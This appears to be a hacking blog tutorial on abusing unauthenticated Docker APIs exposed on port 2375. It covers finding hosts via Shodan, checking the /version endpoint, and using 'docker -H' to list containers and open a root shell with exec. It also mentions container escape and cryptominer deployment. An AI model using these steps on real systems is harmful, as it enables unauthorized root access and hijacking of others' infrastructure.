Slack Group
Before we get started I have started a slack group dedicated to hacking. We welcome everyone from beginner to advanced to join. I will be on everyday answer questions, doing CTFs, and talking about cool hacks. If you enjoy hacking and are looking for like minded people join below:
NEW Hacking Group Slack Channel
Introduction
In the old days if you developed a piece of code it might work fine on your computer but when you put it on a different system it completely fails, Docker was designed to fix this problem. Docker is an open source software platform to create, deploy and manage virtualized application containers on a common operating system (OS), with an ecosystem of allied tools.
Docker Exposed API
When you install docker on a system it will expose an API on your local host located on port 2375. This API can be used to interact with the docker engine which basically gives you the right to do anything you desire unauthenticated.
Under these conditions no external party will be able to access your docker API as it isnt exposed to the world. However, in certain instances this API can be changed so that it can be access by external resources. If done improperly this will expose the docker API to the world as shown by the following Shodan search:

To confirm that a desired host is running Docker you can make a GET request to the /version endpoint. This will print out a json blob as shown below:
{
"Platform": {
"Name": "Docker Engine - Community"
},
"Components": [
{
"Name": "Engine",
"Version": "18.09.0",
"Details": {
"ApiVersion": "1.39",
"Arch": "amd64",
"BuildTime": "2018-11-07T00:56:41.000000000+00:00",
"Experimental": "false",
"GitCommit": "4d60db4",
"GoVersion": "go1.10.4",
"KernelVersion": "10.0 14393 (14393.3204.amd64fre.rs1_release.190830-1500)",
"MinAPIVersion": "1.24",
"Os": "windows"
}
}
],
"Version": "18.09.0",
"ApiVersion": "1.39",
"MinAPIVersion": "1.24",
"GitCommit": "4d60db4",
"GoVersion": "go1.10.4",
"Os": "windows",
"Arch": "amd64",
"KernelVersion": "10.0 14393 (14393.3204.amd64fre.rs1_release.190830-1500)",
"BuildTime": "2018-11-07T00:56:41.000000000+00:00"
}Once you have confirmed that the a docker API is exposed I will generally move to the CLI version of docker.
From the CLI you can execute the following command to get a list of containers that are currently being ran:
docker -H <host>:<port> ps

As you can see in the above image we have a single container running on port 80 with the name of elegant_easley.
We can easily pop a shell on this container by running the following command:
Docker -H <host>:<port> exec -it <container name> /bin/bash

As you can see in the above image we were dumped right into a root shell. From there we can do all kinds of things, depending on the docker version you may be able to use an exploit to break out of the container into the host machine.
You arnt just limited to popping a shell on their docker container, you can do other things such as deploying your own docker containers. This technique was widely used by crypto currency miners which deployed containers on other peoples infrastructure.
Conclusion
The vast majority of software engineers use docker containers to deploy their code. In the process they might expose their docker API to the public which can mean big trouble. Attackers can easily hijack their infrastructure to deploy their own containers or even worse they can gain root access to your container.